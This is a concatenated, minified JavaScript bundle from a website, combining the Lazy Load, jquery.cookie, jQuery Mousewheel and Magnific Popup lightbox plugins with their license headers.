/* system/js/external/jquery/plugins/lazyload/jquery.lazyload.min.js */
/*! Lazy Load 2.0.0-rc.2 - MIT license - Copyright 2007-2019 Mika Tuupola */
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";function e(t,e){this.settings=s(r,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}"function"==typeof define&&define.amd&&(t=window);const r={src:"data-original",srcset:"data-srcset",selector:".lazyload",root:null,rootMargin:"0px",threshold:0},s=function(){let t={},e=!1,r=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],r++);for(;r<o;r++)!function(r){for(let o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e&&"[object Object]"===Object.prototype.toString.call(r[o])?t[o]=s(!0,t[o],r[o]):t[o]=r[o])}(arguments[r]);return t};if(e.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,r={root:this.settings.root,rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]};this.observer=new IntersectionObserver(function(t){Array.prototype.forEach.call(t,function(t){if(t.isIntersecting){e.observer.unobserve(t.target);let r=t.target.getAttribute(e.settings.src),s=t.target.getAttribute(e.settings.srcset);"img"===t.target.tagName.toLowerCase()?(r&&(t.target.src=r),s&&(t.target.srcset=s)):t.target.style.backgroundImage="url("+r+")"}})},r),Array.prototype.forEach.call(this.images,function(t){e.observer.observe(t)})},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;Array.prototype.forEach.call(this.images,function(e){let r=e.getAttribute(t.settings.src),s=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(r&&(e.src=r),s&&(e.srcset=s)):e.style.backgroundImage="url('"+r+"')"})},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,r){return new e(t,r)},t.jQuery){const r=t.jQuery;r.fn.lazyload=function(t){return t=t||{},t.attribute=t.attribute||"data-original",new e(r.makeArray(this),t),this}}return e});

/* system/js/external/jquery/plugins/cookie/jquery.cookie.js */

(function(c){"function"===typeof define&&define.amd?define(["jquery"],c):"object"===typeof exports?c(require("jquery")):c(jQuery)})(function(c){function n(b){b=f.json?JSON.stringify(b):String(b);return f.raw?b:encodeURIComponent(b)}function m(b,e){var a;if(f.raw)a=b;else a:{var d=b;0===d.indexOf('"')&&(d=d.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{d=decodeURIComponent(d.replace(l," "));a=f.json?JSON.parse(d):d;break a}catch(g){}a=void 0}return c.isFunction(e)?e(a):a}var l=/\+/g,f=c.cookie=function(b,e,a){if(void 0!==e&&!c.isFunction(e)){a=c.extend({},f.defaults,a);if("number"===typeof a.expires){var d=a.expires,g=a.expires=new Date;g.setTime(+g+864E5*d)}return document.cookie=[f.raw?b:encodeURIComponent(b),"=",n(e),a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+a.domain:"",a.secure?"; secure":""].join("")}a=b?void 0:{};for(var d=document.cookie?document.cookie.split("; "):[],g=0,l=d.length;g<l;g++){var h=d[g].split("="),k;k=h.shift();k=f.raw?k:decodeURIComponent(k);h=h.join("=");if(b&&b===k){a=m(h,e);break}b||void 0===(h=m(h))||(a[k]=h)}return a};f.defaults={};c.removeCookie=function(b,e){if(void 0===c.cookie(b))return!1;c.cookie(b,"",c.extend({},e,{expires:-1}));return!c.cookie(b)}});
/* system/js/external/jquery/plugins/mousewheel/jquery.mousewheel.min.js */
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});

/* system/js/external/magnific-popup/jquery.magnific-popup.min.js */
/*! Magnific Popup - v0.9.9 - 2014-09-06
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2014 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);
/* system/js/internal/system.min.js */
